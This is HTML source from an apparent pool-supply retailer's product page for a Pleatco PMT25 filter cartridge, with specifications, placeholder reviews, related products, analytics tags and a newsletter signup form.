                                                    <a href="store/replacement-pool-filter-cartridges/">Replacement Cartridges</a>
                                                </div><!-- End .product-cat -->
                                            </div><!-- End .product-details-footer -->
                                                        </div><!-- End .product-details -->
                                    </div><!-- End .col-md-6 -->
                                </div><!-- End .row -->
                            </div><!-- End .product-details-top -->

                                                        <div class="product-details-tab ecom-product-details-tab">
                                <ul class="nav nav-pills justify-content-center ecom-extra-nav" role="tablist">
                                    <li class="nav-item">
                                        <a class="nav-link active" id="product-desc-link" data-toggle="tab" href="#product-desc-tab" role="tab" aria-controls="product-desc-tab" aria-selected="true">Description</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="product-features-link" data-toggle="tab" href="#product-features-tab" role="tab" aria-controls="product-features-tab" aria-selected="false">Features</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="product-dimensions-link" data-toggle="tab" href="#product-dimensions-tab" role="tab" aria-controls="product-dimensions-tab" aria-selected="false">Dimensions</a>
                                    </li>
                                    <li class="nav-item" style="display: none;"">
                                <a class=" nav-link" id="product-videos-link" data-toggle="tab" href="#product-videos-tab" role="tab" aria-controls="product-videos-tab" aria-selected="false">Videos</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="product-info-link" data-toggle="tab" href="#product-info-tab" role="tab" aria-controls="product-info-tab" aria-selected="false">Manuals & Guides</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="replacement-parts-link" data-toggle="tab" href="#replacement-parts-tab" role="tab" aria-controls="replacement-parts-tab" aria-selected="false">Replacement Parts</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="product-shipping-link" data-toggle="tab" href="#product-shipping-tab" role="tab" aria-controls="product-shipping-tab" aria-selected="false">Shipping & Returns</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="virtual-appointment-link" data-toggle="tab" href="#virtual-appointment-tab" role="tab" aria-controls="virtual-appointment-tab" aria-selected="false">Virtual Appointments</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="product-review-link" data-toggle="tab" href="#product-review-tab" role="tab" aria-controls="product-review-tab" aria-selected="false">Reviews (0)</a>
                                    </li>
                                </ul>
                                <div class="tab-content ecom-tab-content">
                                    <div class="tab-pane fade show active" id="product-desc-tab" role="tabpanel" aria-labelledby="product-desc-link">
                                        <div class="product-desc-content">
                                            <style>#html-body [data-pb-style=PXNRQDN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PXNRQDN"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 1.8rem; font-weight: 600;">Features&nbsp;</span></p><p>&nbsp;</p><ul><li>Filter Area: 25 Square feet</li><li>Diameter: 5”</li><li>Length: 11 7/8"</li><li>Top hole: 2 1/8"</li><li>Bottom Hole: 2 1/8"</li><li>Filter Material: Pleatco Advanced Point Bonded Filtration Fabric</li><li>Material Weight 3oz/yd2</li><li>Replacement Codes: Unicel: -Filbur: -</li></ul></div></div></div>                                        </div><!-- End .product-desc-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="product-features-tab" role="tabpanel" aria-labelledby="product-features-link">
                                        <div class="product-features-content">
                                            <h3>Features</h3>

                                                                                    </div><!-- End .product-features-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="product-dimensions-tab" role="tabpanel" aria-labelledby="product-dimensions-link">
                                        <div class="product-dimensions-content">
                                            <h3>Dimensions</h3>

                                                                                    </div><!-- End .product-dimensions-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="product-videos-tab" role="tabpanel" aria-labelledby="product-info-link">
                                        <div class="product-videos-content">
                                            <h3>Product Videos</h3>

                                                                                    </div><!-- End .product-videos-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="product-info-tab" role="tabpanel" aria-labelledby="product-info-link">
                                        <div class="product-attachements-content">
                                                                                    </div><!-- End .product-attachments-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="replacement-parts-tab" role="tabpanel" aria-labelledby="replacement-parts-link">
                                        <div class="product-parts-content">
                                                                                            <style>
                                                    table#parts-table tr, table#parts-table td { padding-top: 6px; padding-bottom: 6px; }
                                                </style>
                                                <h3>Pleatco For Sonfarrel - PMT25 Replacement Parts</h3><table id="parts-table" class="table table-striped table-short"><thead><tr><th scope="col" class="left">SKU / Part #</th><th scope="col" class="left">Name</th><th scope="col" class="right">Price&nbsp;&nbsp;</th></tr></thead><tbody></tbody></table>
                                            <br />

                                            <p><a class="orange-button no-dash" href="store/replacement-parts/">Find Additional Replacement Parts</a>
                                            </p>

                                            <br />
                                        </div><!-- End .product-parts-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="product-shipping-tab" role="tabpanel" aria-labelledby="product-shipping-link">
                                        <div class="product-desc-content">
                                            <h3>Curbside Pickup</h3>

                                            <p>...</p>

                                            <p><a href="/locations/">Click here</a> for a full list of our store locations.</p>

                                            <br />

                                            <h3>Returns</h3>

                                            <p>For full details of how to make a return, please view our <a href="/return-policy/">returns information</a>.</p>
                                        </div><!-- End .product-desc-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="virtual-appointment-tab" role="tabpanel" aria-labelledby="virtual-appointment-link">
                                        <div class="patio-design-service">
                                            <h3 class="patio-design-service">Need Help Designing Your Outdoor Retreat?</h3>

                                            <p>Let us help you bring your vision to life with one-on-one consultations with our design team who specialize in room styling, product knowledge and forward-thinking style solutions to make you feel right at home.</p>

                                            <br />

                                            <h3>Schedule A Virtual Appointment</h3>

                                            <p>Book your one-on-one appointment today to virtually walk the store with a sales associate.</p>

                                            <br />

                                            <a href="#" id="book-virtual-patio-appointment" class="blue-button button">BOOK YOUR APPOINTMENT</a>
                                        </div>
                                    </div>
                                    <div class="tab-pane fade" id="product-review-tab" role="tabpanel" aria-labelledby="product-review-link">
                                        <div class="reviews">
                                            <h3>Reviews (2)</h3>
                                            <div class="review">
                                                <div class="row no-gutters">
                                                    <div class="col-auto">
                                                        <h4><a href="#">Samanta J.</a></h4>
                                                        <div class="ratings-container">
                                                            <div class="ratings">
                                                                <div class="ratings-val" style="width: 80%;"></div><!-- End .ratings-val -->
                                                            </div><!-- End .ratings -->
                                                        </div><!-- End .rating-container -->
                                                        <span class="review-date">6 days ago</span>
                                                    </div><!-- End .col -->
                                                    <div class="col">
                                                        <h4>Good, perfect size</h4>

                                                        <div class="review-content">
                                                            <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Ducimus cum dolores assumenda asperiores facilis porro reprehenderit animi culpa atque blanditiis commodi perspiciatis doloremque, possimus, explicabo, autem fugit beatae quae voluptas!</p>
                                                        </div><!-- End .review-content -->

                                                        <div class="review-action">
                                                            <a href="#"><i class="icon-thumbs-up"></i>Helpful (2)</a>
                                                            <a href="#"><i class="icon-thumbs-down"></i>Unhelpful (0)</a>
                                                        </div><!-- End .review-action -->
                                                    </div><!-- End .col-auto -->
                                                </div><!-- End .row -->
                                            </div><!-- End .review -->

                                            <div class="review">
                                                <div class="row no-gutters">
                                                    <div class="col-auto">
                                                        <h4><a href="#">John Doe</a></h4>
                                                        <div class="ratings-container">
                                                            <div class="ratings">
                                                                <div class="ratings-val" style="width: 100%;"></div><!-- End .ratings-val -->
                                                            </div><!-- End .ratings -->
                                                        </div><!-- End .rating-container -->
                                                        <span class="review-date">5 days ago</span>
                                                    </div><!-- End .col -->
                                                    <div class="col">
                                                        <h4>Very good</h4>

                                                        <div class="review-content">
                                                            <p>Sed, molestias, tempore? Ex dolor esse iure hic veniam laborum blanditiis laudantium iste amet. Cum non voluptate eos enim, ab cumque nam, modi, quas iure illum repellendus, blanditiis perspiciatis beatae!</p>
                                                        </div><!-- End .review-content -->

                                                        <div class="review-action">
                                                            <a href="#"><i class="icon-thumbs-up"></i>Helpful (0)</a>
                                                            <a href="#"><i class="icon-thumbs-down"></i>Unhelpful (0)</a>
                                                        </div><!-- End .review-action -->
                                                    </div><!-- End .col-auto -->
                                                </div><!-- End .row -->
                                            </div><!-- End .review -->
                                        </div><!-- End .reviews -->
                                    </div><!-- .End .tab-pane -->
                                </div><!-- End .tab-content -->
                            </div><!-- End .product-details-tab -->

                            
                                                            <h2 class="title text-center mb-4 ecom-you-may-also-like">Related Products You May Also Like</h2><!-- End .title text-center -->

                                <div class="owl-carousel owl-simple carousel-equal-height carousel-with-shadow related-products ecom-container" data-toggle="owl" data-owl-options='{
                                "nav": false, 
                                "dots": true,
                                "margin": 20,
                                "loop": false,
                                "responsive": {
                                    "0": {
                                        "items":1
                                    },
                                    "480": {
                                        "items":2
                                    },
                                    "768": {
                                        "items":3
                                    },
                                    "992": {
                                        "items":4
                                    },
                                    "1200": {
                                        "items":4,
                                        "nav": true,
                                        "dots": false
                                    }
                                }
                            }'>
                                                                                    <div class="product product-7 text-center ecom-related-product item" data-id="7098" data-sku="ACC-PJW60TLF2S" data-type="1" data-name="" data-price="">
                                                    <figure class="product-media ecom-product-image-link">
                                                        <span class="product-label label-new" style="display: none;">New</span>
                                                        <span class="product-label label-out" style="display: none;">Out of Stock</span>
                                                        <span class="product-label label-top" style="display: none;">Top</span>
                                                        <a class="ecom-product-image-link" href="https://www.pioneerfamilypools.ca/store/pleatco-for-jacuzzi-premium-j-300-j400-acc-pjw60tlf2s/">
                                                            <picture>
                                                                <source srcset="https://mag.pioneerfamilypools.ca//media/catalog/product//p/j/pjw60tlf2s_thumb.png.webp" type="image/webp">
                                                                <source srcset="https://mag.pioneerfamilypools.ca/media/catalog/product/p/m/pmt25_thumb.png" type="image/jpeg"> 
                                                                <img data-plus="https://mag.pioneerfamilypools.ca//media/catalog/product//p/j/pjw60tlf2s_thumb.png.webp" src="[data-uri]" data-src="https://mag.pioneerfamilypools.ca//media/catalog/product//p/j/pjw60tlf2s_thumb.png.webp" alt="Pleatco For Jacuzzi Premium J-300, J400 - PJW60TLF2S " class="product-image ecom-related-thumbnail lazy">
                                                            </picture>
                                                        </a>

                                                        <div class="product-action-vertical" style="display: none;">
                                                            <a href="#" class="btn-product-icon btn-wishlist btn-expandable"><span>add to wishlist</span></a>
                                                        </div><!-- End .product-action-vertical -->

                                                        <div class="product-action">
                                                                                                                    </div><!-- End .product-action -->
                                                    </figure><!-- End .product-media -->

                                                    <div class="product-body">
                                                        <div class="product-cat">
                                                            <a href="#"></a>
                                                        </div><!-- End .product-cat -->
                                                                                                                <h3 class="product-title"><a href="store/pleatco-for-jacuzzi-premium-j-300-j400-acc-pjw60tlf2s">Pleatco For Jacuzzi Premium J-300, J400 - PJW60TLF2S </a></h3><!-- End .product-title -->
                                                        <div class="product-price" style="display: none;">
                                                            $                                                        </div><!-- End .product-price -->
                                                        <div class="ratings-container" style="display: none;">
                                                            <div class="ratings">
                                                                <div class="ratings-val" style="width: 20%;"></div><!-- End .ratings-val -->
                                                            </div><!-- End .ratings -->
                                                            <span class="ratings-text">( 2 Reviews )</span>
                                                        </div><!-- End .rating-container -->
                                                    </div><!-- End .product-body -->
                                                </div><!-- End .product -->
                                                                                    <div class="product product-7 text-center ecom-related-product item" data-id="7099" data-sku="ACC-PJW60TLOTF2S" data-type="1" data-name="" data-price="">
                                                    <figure class="product-media ecom-product-image-link">
                                                        <span class="product-label label-new" style="display: none;">New</span>
                                                        <span class="product-label label-out" style="display: none;">Out of Stock</span>
                                                        <span class="product-label label-top" style="display: none;">Top</span>
                                                        <a class="ecom-product-image-link" href="https://www.pioneerfamilypools.ca/store/pleatco-for-jacuzzi-premium-acc-pjw60tlotf2s/">
                                                            <picture>
                                                                <source srcset="https://mag.pioneerfamilypools.ca//media/catalog/product//p/j/pjw60tlotf2s_thumb.png.webp" type="image/webp">
                                                                <source srcset="https://mag.pioneerfamilypools.ca/media/catalog/product/p/m/pmt25_thumb.png" type="image/jpeg"> 
                                                                <img data-plus="https://mag.pioneerfamilypools.ca//media/catalog/product//p/j/pjw60tlotf2s_thumb.png.webp" src="[data-uri]" data-src="https://mag.pioneerfamilypools.ca//media/catalog/product//p/j/pjw60tlotf2s_thumb.png.webp" alt="Pleatco For Jacuzzi Premium - PJW60TLOTF2S" class="product-image ecom-related-thumbnail lazy">
                                                            </picture>
                                                        </a>

                                                        <div class="product-action-vertical" style="display: none;">
                                                            <a href="#" class="btn-product-icon btn-wishlist btn-expandable"><span>add to wishlist</span></a>
                                                        </div><!-- End .product-action-vertical -->

                                                        <div class="product-action">
                                                                                                                    </div><!-- End .product-action -->
                                                    </figure><!-- End .product-media -->

                                                    <div class="product-body">
                                                        <div class="product-cat">
                                                            <a href="#"></a>
                                                        </div><!-- End .product-cat -->
                                                                                                                <h3 class="product-title"><a href="store/pleatco-for-jacuzzi-premium-acc-pjw60tlotf2s">Pleatco For Jacuzzi Premium - PJW60TLOTF2S</a></h3><!-- End .product-title -->
                                                        <div class="product-price" style="display: none;">
                                                            $                                                        </div><!-- End .product-price -->
                                                        <div class="ratings-container" style="display: none;">
                                                            <div class="ratings">
                                                                <div class="ratings-val" style="width: 20%;"></div><!-- End .ratings-val -->
                                                            </div><!-- End .ratings -->
                                                            <span class="ratings-text">( 2 Reviews )</span>
                                                        </div><!-- End .rating-container -->
                                                    </div><!-- End .product-body -->
                                                </div><!-- End .product -->
                                                                                    <div class="product product-7 text-center ecom-related-product item" data-id="7100" data-sku="ACC-PLBS50" data-type="1" data-name="" data-price="">
                                                    <figure class="product-media ecom-product-image-link">
                                                        <span class="product-label label-new" style="display: none;">New</span>
                                                        <span class="product-label label-out" style="display: none;">Out of Stock</span>
                                                        <span class="product-label label-top" style="display: none;">Top</span>
                                                        <a class="ecom-product-image-link" href="https://www.pioneerfamilypools.ca/store/pleatco-for-leisure-bay-acc-plbs50/">
                                                            <picture>
                                                                <source srcset="https://mag.pioneerfamilypools.ca//media/catalog/product//p/l/plbs50_main.png.webp" type="image/webp">
                                                                <source srcset="https://mag.pioneerfamilypools.ca/media/catalog/product/p/m/pmt25_thumb.png" type="image/jpeg"> 
                                                                <img data-plus="https://mag.pioneerfamilypools.ca//media/catalog/product//p/l/plbs50_main.png.webp" src="[data-uri]" data-src="https://mag.pioneerfamilypools.ca//media/catalog/product//p/l/plbs50_main.png.webp" alt=" Pleatco For Leisure Bay - PLBS50" class="product-image ecom-related-thumbnail lazy">
                                                            </picture>
                                                        </a>

                                                        <div class="product-action-vertical" style="display: none;">
                                                            <a href="#" class="btn-product-icon btn-wishlist btn-expandable"><span>add to wishlist</span></a>
                                                        </div><!-- End .product-action-vertical -->

                                                        <div class="product-action">
                                                                                                                    </div><!-- End .product-action -->
                                                    </figure><!-- End .product-media -->

                                                    <div class="product-body">
                                                        <div class="product-cat">
                                                            <a href="#"></a>
                                                        </div><!-- End .product-cat -->
                                                                                                                <h3 class="product-title"><a href="store/pleatco-for-leisure-bay-acc-plbs50"> Pleatco For Leisure Bay - PLBS50</a></h3><!-- End .product-title -->
                                                        <div class="product-price" style="display: none;">
                                                            $                                                        </div><!-- End .product-price -->
                                                        <div class="ratings-container" style="display: none;">
                                                            <div class="ratings">
                                                                <div class="ratings-val" style="width: 20%;"></div><!-- End .ratings-val -->
                                                            </div><!-- End .ratings -->
                                                            <span class="ratings-text">( 2 Reviews )</span>
                                                        </div><!-- End .rating-container -->
                                                    </div><!-- End .product-body -->
                                                </div><!-- End .product -->
                                                                                    <div class="product product-7 text-center ecom-related-product item" data-id="29062" data-sku="ACC-PLAS35" data-type="1" data-name="" data-price="">
                                                    <figure class="product-media ecom-product-image-link">
                                                        <span class="product-label label-new" style="display: none;">New</span>
                                                        <span class="product-label label-out" style="display: none;">Out of Stock</span>
                                                        <span class="product-label label-top" style="display: none;">Top</span>
                                                        <a class="ecom-product-image-link" href="https://www.pioneerfamilypools.ca/store/pleatco-for-la-spas-acc-plas35/">
                                                            <picture>
                                                                <source srcset="https://mag.pioneerfamilypools.ca//media/catalog/product//p/l/plas35_thumb.png.webp" type="image/webp">
                                                                <source srcset="https://mag.pioneerfamilypools.ca/media/catalog/product/p/m/pmt25_thumb.png" type="image/jpeg"> 
                                                                <img data-plus="https://mag.pioneerfamilypools.ca//media/catalog/product//p/l/plas35_thumb.png.webp" src="[data-uri]" data-src="https://mag.pioneerfamilypools.ca//media/catalog/product//p/l/plas35_thumb.png.webp" alt="Pleatco For La Spas - PLAS35" class="product-image ecom-related-thumbnail lazy">
                                                            </picture>
                                                        </a>

                                                        <div class="product-action-vertical" style="display: none;">
                                                            <a href="#" class="btn-product-icon btn-wishlist btn-expandable"><span>add to wishlist</span></a>
                                                        </div><!-- End .product-action-vertical -->

                                                        <div class="product-action">
                                                                                                                    </div><!-- End .product-action -->
                                                    </figure><!-- End .product-media -->

                                                    <div class="product-body">
                                                        <div class="product-cat">
                                                            <a href="#"></a>
                                                        </div><!-- End .product-cat -->
                                                                                                                <h3 class="product-title"><a href="store/pleatco-for-la-spas-acc-plas35">Pleatco For La Spas - PLAS35</a></h3><!-- End .product-title -->
                                                        <div class="product-price" style="display: none;">
                                                            $                                                        </div><!-- End .product-price -->
                                                        <div class="ratings-container" style="display: none;">
                                                            <div class="ratings">
                                                                <div class="ratings-val" style="width: 20%;"></div><!-- End .ratings-val -->
                                                            </div><!-- End .ratings -->
                                                            <span class="ratings-text">( 2 Reviews )</span>
                                                        </div><!-- End .rating-container -->
                                                    </div><!-- End .product-body -->
                                                </div><!-- End .product -->
                                                                    </div><!-- End .owl-carousel -->
                                                    </div><!-- End .container -->
                    </div><!-- End .page-content -->
                    <div id="image-popup" class="white-popup mfp-hide"></div>
                    <div id="json-ld-data" class="hide">
                        <script>
                            gtag('event', 'page_view', {
                                'send_to': 'AW-997044686',
                                'value': '"price": "30.99",',
                                'items': [{
                                    'id': 'ACC-PMT25',
                                    'google_business_vertical': 'retail'
                                }]
                            });
                        </script>
                        <script>
                            gtag('event', 'view_item', {
                                'name': 'Pleatco For Sonfarrel - PMT25',
                                'id': 'ACC-PMT25',
                                'price': '"price": "30.99",',
                                'brand': 'Pleatco',
                                'category': 'Replacement Cartridges',
                            });
                        </script>
                        <script type="application/ld+json">{"@context": "https://schema.org","@type": "Product","aggregateRating": {"@type": "AggregateRating","ratingValue": "5","reviewCount": "1"},"@id": "29151","description": "<p>The Pleatco PMT25 cartridge filter features the Pleatco filter seriesFT standard cutting-edge technology. Pleated material and a free flow core design will significantly improve the life of your filtration pump.</p>","brand": "Pleatco","sku": "ACC-PMT25","name": "Pleatco For Sonfarrel - PMT25","image": "https://mag.pioneerfamilypools.ca/media/catalog/product/p/m/pmt25_main.png","offers": {"@type": "Offer","availability": "https://schema.org/InStock","price": "30.99","priceCurrency": "CAD","url": "https://www.pioneerfamilypools.ca/store/pleatco-for-sonfarrel-acc-pmt25/"}}</script>                    </div>
                  <div class="outer-wrap wrap-last" id="contact">
	<div class="inner-wrap">
		<h3 class="block-title">We know Pools, Patio &amp; Hot Tubs!</h3>
		<div class="block-wrap hottub-block">
			<div class="block block-left">
				<div class="sales-wrap" data-ag="1">
					<img src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/pioneer/ag-pool/footer/aboveground-team.png" width="100%" alt="" />
				</div>
			</div>
			<div class="block block-right">
				<div class="footer-form-wrap">
					<div data-type="general-questions" data-form-type="general-questions" data-helper-title="Have a question?" data-helper-button="Ask us" data-helper-type="Footer Button" class="footer-form-top open-button">
						Have a question?<span class="footer-form-sub">We got you covered!</span>
					</div>
					<div class="footer-form-left">
						<a href="https://www.pioneerfamilypools.ca/locations/">Come Visit Us!<span class="footer-form-sub">Click here to see all locations</span></a>
					</div>
					<div class="footer-form-right">
						<a href="https://www.pioneerfamilypools.ca/all-products/">View All Products<span class="footer-form-sub">Click here to view all products.</span></a>
					</div>
					<p class="pioneer-link"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">Or learn more about Pioneer Family Pools?</a></p>
					</div>
			</div>
		</div>
	</div>
</div>	
                 </div>
        </div>
</main><!-- End .main -->
<script>
    document.addEventListener("DOMContentLoaded", function () {
        var url = window.location.href;
        console.log("Url: " + url);

        var hash = url.substring(url.indexOf("#") + 1);
        console.log("Hash: " + hash);

        if (hash.substring(0, 10) === "bar-helper") {
            console.log("Url passed.");

            var openButton = document.querySelector("div.footer-form-top.open-button");
            //var textarea = document.querySelector("textarea#other-notes");

            if (openButton) { //  && textarea
                openButton.dataset.helperTitle = "Product Inquiry";
                //textarea.value = "I would like more information about: ACC-PMT25";
                openButton.dataset.formComment = "I would like more information about: ACC-PMT25";

                openButton.click();
            }
        }
    });
</script>	<div data-path-array="" style="clear: both;"></div>	
	<footer>
<style>
	a.why-home { text-decoration: none; }
	div#why-boldt-block { padding: 0px 0 400px 0; }
	div#why-boldt-overlay h2 { font-size: 36px; font-weight: 600; color: #fff; }
	h3.why-read-more-header {     display: none; padding-top: 0; text-transform: uppercase; padding-bottom: 60px; }
	div#why-boldt-overlay p { color: #fff; max-width: 1200px; margin: 20px auto 40px auto; font-family: 'Open Sans'; font-weight: 100; font-size: 20px; } 
	.no-webp div.footer-banner, div.footer-banner { background-image: url('https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/newsite/footer-banner.png') !important; }
	.webp div.footer-banner { background-image: url('https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/newsite/footer-banner.png.webp') !important; }
	div#footer-popup { display: none; width: 300px; min-height: 140px; position: fixed; top: calc(50% - 40px); left: calc(50% - 150px); background: #f3f3f3; border: 1px solid #333; border-radius: 6px; opacity: 1;
		z-index: 99999; }
	div#footer-popup.show { display: block; }
	div#footer-popup-header { display: block; width: 100%; height: 30px; background: #00598e; position: relative !important; top: 0 !important; left: 0 !important; margin: 0 !important; }
	body.site-boldt div#footer-popup-header { background: #1561a0; }
	div.footer-header-text { float: left; width: 90%; text-align: center; padding-left: 12px; padding-top: 3px; color: #fff; font-family: 'Oswald', sans-serif; }
	div.footer-header-btn { cursor: pointer; top: 2px !important; right: 5px !important; background: #fff !important; color: #00598e !important; line-height: 25px !important; }
	body.site-boldt div#footer-popup-btn { color: #1561a0 !important; }
	div.footer-header-button { cursor: pointer; float: right; margin-top: 2.5px; margin-right: 3px; padding: 3px; padding-top: 0px; padding-bottom: 0px; font-weight: bold; color: #00598e; background: #fff;
		border-radius: 6px; font-family: 'Oswald', sans-serif; }
	div#footer-popup-body { display: block; padding-top: 10px; padding-left: 12px; padding-right: 12px; padding-bottom: 10px; text-align: center; color: #333; font-family: 'Open Sans', sans-serif; }
	div#footer-popup-body div a.blue-button { display: block; margin: 0 auto; padding: 10px 20px 10px 20px; text-align: center; width: 85%; margin-bottom: 6px; }
</style>
<div id="footer-popup" class="ecom-footer-popup">
	<div id="footer-popup-header" class="date-book-card">
		<div class="footer-header-text ecom-footer-header">
			ITEM(S) ADDED TO YOUR LIST
		</div>
		<div class="footer-header-btn close-date-book-card ecom-footer-body">
			X
		</div>
	</div>
	<div id="footer-popup-body">
		<div id="addcart-results">
			<p>No items added to your cart.</p>
		</div>
				
		<div><a href="https://www.pioneerfamilypools.ca/store/checkout/" id="footer-popup-checkout" class="blue-button">Checkout</a></div>
		<div><a href="https://www.pioneerfamilypools.ca/store/" id="footer-popup-continue" class="blue-button">Continue Shopping</a></div>
		<div><a href="#" id="footer-popup-close" id="footer-popup-close" class="blue-button">Close</a></div>
	</div>
</div>
	<div class="footer-banner"></div>
	<div class="footer-items">		
		<div class="footer-item" id="social">
			<h4>Follow Us</h4>
			
			<ul class="footer-social">
									<li><a href="https://www.facebook.com/Pioneer.Family.Pools" target="_blank" title="Facebook"><i class="icon-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/PioneerPools/" target="_blank" title="Pinterest"><i class="icon-pinterest"></i></a></li>
					<li><a href="https://www.instagram.com/pioneerfamilypools/" target="_blank" title="Instagram"><i class="icon-instagram"></i></a></li>					
					<li><a href="https://twitter.com/_PioneerPools" target="_blank" title="Twitter"><i class="icon-twitter"></i></a></li>
					<li><a href="http://www.houzz.com/pro/pioneerfamilypools/" target="_blank" title="Houzz"><i class="icon-houzz"></i></a></li>
							</ul>

							<script type="application/ld+json">
				{
				 "@context" : "http://schema.org",
				 "@type" : "Organization",
				 "name" : "Pioneer Family Pools",
				 "url" : "https://www.pioneerfamilypools.ca/",
 				 "telephone": "705-725-9799",
				 "address": {
				   "@type": "PostalAddress",
				   "streetAddress": "3230 Mainway, Burlington",
				   "addressRegion": "ON",
				   "postalCode": "L7M 1A5",
				   "addressCountry": "CA"
				 },
				 "sameAs" : [
				   "https://www.facebook.com/Pioneer.Family.Pools",
				   "https://www.pinterest.com/PioneerPools/",
				   "https://www.instagram.com/pioneerfamilypools/",
				   "https://twitter.com/_PioneerPools", 
				   "http://www.houzz.com/pro/pioneerfamilypools/"
				  ]
				}
				</script>
						
						<h4>Sign Up For Cabana Club</h4>
			<form action="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/processing/processing-new.php" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate onsubmit="return validateMailchimp()">
	<div class="cb-sign-up-wrap">
		<label style="display: none;" for="mce-EMAIL">Email Address  <span class="asterisk">*</span></label>
		<input required type="text" value="" placeholder="EMAIL:" name="EMAIL" class="required email" id="mce-EMAIL">
		<input type="hidden" value="" name="mce-phone" id="mce-phone" class="cabana-club-phone" />
		<input type="hidden" value="" name="mce-address" id="mce-address" class="cabana-club-address" />
		<input type="submit" value="Go" name="subscribe" id="mc-embedded-subscribe" class="cabana-club-submit">

		<div class="canaba-club-sign-up-extras2">
			<div class="sub">
				<div class="header">
					<div class="htag">
						<h2>Cabana Club Signup</h2>
					</div>
					<p>Please give us a little more information:<br /></p>
				</div>
				<div>
					<label style="display: none;" for="mce-FNAME">First Name  <span class="asterisk">*</span></label>
					<input required type="text" value="" placeholder="FIRST NAME:" name="FNAME" class="required" id="mce-FNAME">
				</div>
				<div>
					<label style="display: none;" for="mce-LNAME">Last Name  <span class="asterisk">*</span></label>
					<input required type="text" value="" placeholder="LAST NAME:" name="LNAME" class="required name" id="mce-LNAME">
				</div>

				
					<select required name='location' class="location-select-list" tabindex='20' data-hubspot="closest_location" placeholder="Closest Location" title="Select the store you are closest to.">
						<option value="none" disabled selected>What locations do you shop at?</option>			
						<option value="Barrie">Barrie</option>
						<option value="Belleville">Belleville</option>
						<option value="Brampton">Brampton</option>
						<option value="Brantford">Brantford</option>
						<option value="Burlington">Burlington</option>
						<option value="Chatham">Chatham</option>
						<option value="Hamilton">Hamilton</option>
						<option value="Kitchener">Kitchener</option>
						<option value="Kingston">Kingston</option>
						<option value="London">London</option>
						<option value="Markham">Markham</option>
						<option value="Newmarket">Newmarket</option>
						<option value="Oakville">Oakville</option>
						<option value="Orleans">Orleans</option>
						<option value="St_Catharines">St. Catharines</option>
						<option value="Sudbury">Sudbury</option>
						<option value="Windsor">Windsor</option>
						<option value="Woodstock">Woodstock</option>
						<option value="Vaughan">Vaughan</option>
						<option value="Outside">Canadian Customer Outside Ontario - Pool Only</option>
					</select>
			    <!-- <ul class="locations">
			    	<li>
			    		<strong>What locations do you shop at?</strong>
			    	</li>
					<li>
						<input class="locationbox" type="checkbox" value="2048" name="group[7845][2048]" id="mce-group[7845]-7845-11">
						<label for="mce-group[7845]-7845-11">Barrie</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="4096" name="group[7845][4096]" id="mce-group[7845]-7845-12">
						<label for="mce-group[7845]-7845-12">Belleville</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="16" name="group[7845][16]" id="mce-group[7845]-7845-4">
						<label for="mce-group[7845]-7845-4">Brampton</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="256" name="group[7845][256]" id="mce-group[7845]-7845-8">
						<label for="mce-group[7845]-7845-8">Brantford</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="64" name="group[7845][64]" id="mce-group[7845]-7845-6">
						<label for="mce-group[7845]-7845-6">Burlington</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="8192" name="group[7845][8192]" id="mce-group[7845]-7845-13">
						<label for="mce-group[7845]-7845-13">Chatham</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="1" name="group[7845][1]" id="mce-group[7845]-7845-0">
						<label for="mce-group[7845]-7845-0">Hamilton</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="16384" name="group[7845][16384]" id="mce-group[7845]-7845-14">
						<label for="mce-group[7845]-7845-14">Kingston</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="8" name="group[7845][8]" id="mce-group[7845]-7845-3">
						<label for="mce-group[7845]-7845-3">Kitchener</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="4" name="group[7845][4]" id="mce-group[7845]-7845-2">
						<label for="mce-group[7845]-7845-2">London</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="2" name="group[7845][2]" id="mce-group[7845]-7845-1">
						<label for="mce-group[7845]-7845-1">Markham</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="32" name="group[7845][32]" id="mce-group[7845]-7845-5">
						<label for="mce-group[7845]-7845-5">Newmarket</label>
					</li>
					<li>
